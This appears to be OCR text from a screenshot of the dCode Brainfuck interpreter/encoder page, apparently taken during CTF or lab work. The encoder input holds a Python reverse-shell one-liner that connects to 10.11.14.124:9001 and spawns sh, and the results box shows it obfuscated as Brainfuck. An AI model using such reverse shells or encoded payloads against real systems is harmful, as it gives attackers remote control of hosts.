 X Z V R T
D C O D E
E U X P L
Search for a tool
★ SEARCH A TOOL ON DCODE BY KEYWORDS:
e.g. type 'sudoku'
★ BROWSE THE FULL DCODE TOOLS' LIST
Results
import os,pt…h")
++++++++++[>+>+++>+++++++>++++++++++
<<<<-]>>>>+++++.++++.+++.-.+++.++.
<<++.>>-----.++++.
<<++++++++++++.>>---.++++.+++++.
<<.>>------.----.------------.++++++++.------
.+++++++++++++++.<-----------.>-.
<++.>.----.------------.++++++++.------.+++++
++++++++++.
<<++.>>-.----.------------.++++++++.------.++
+++++++++++++.<<------.+.>--.>-.
<<+++++.>>---------------.++++++++++++.-..--
-------.--.+++++++++++++++++.
<<------..------.>----------.--.--.+++..---.++
+.+++.------.+++.+.++.
<.>--------.+++++++++++++.---------..+.
<+++++++..>++++++++++.>---------------------
---.+++++++++++++++++++.++++.
<<+++++.>>--------------.+++++++++++++++++.-
----.<<++++.----------.>>+++.
<<++++++.>>-------------.+++.+++.-------.++++
+++++.+.<<------.+.+++.>>---------.
<<---.>>.+++++++++.+++.
<<---------.>>------------.<<.>>+++.+++++.
<<++++++++.++++++++.----.+++++.-----.++++++.-
--------.>>-----------------.
DECIPHER CTF 2023, a cryptography themed CTF →
Join
BRAINFUCK
Informatics › Programming Language › Brainfuck
BRAINFUCK INTERPRETER
★ BRAINF*CK CODE TO INTERPRET
★ ARGUMENT
★ SHOW MEMORY STATE
▶ EXECUTE
See also: Leet Speak 1337 — LOLCODE Language — ReverseFuck —
Alphuck — JSFuck Language [][(![]+[]) — Binaryfuck
BRAINFUCK ENCODER
★ PLAINTEXT TO CODE IN BRAINF**K ?
import os,pty,socket;s=socket.socket();
s.connect(("10.11.14.124",9001));[os.dup2(s.fileno(),f)for
f in(0,1,2)];pty.spawn("sh")
★ ADD A SEPARATOR BETWEEN INSTRUCTIONS
▶ ENCRYPT
Summary
Brainfuck Interpreter
Brainfuck Encoder
What is Brainfuck?
(Definition)
How to encrypt using
Brainfuck code?
How to encrypt using
Brainfuck Shortcut code?
How to decrypt Brainfuck
code?
How to decrypt Brainfuck
Shortcut code?
How to recognize Brainfuck
coded text?
What are the variants of the
Brainfuck code?
When was Brainfuck
invented?
Similar pages
ReverseFuck
JSFuck Language [][(![]+[])
LOLCODE Language
Binaryfuck
Alphuck
Ook!
Pikalang
DCODE'S TOOLS LIST
Support
Paypal
Feedback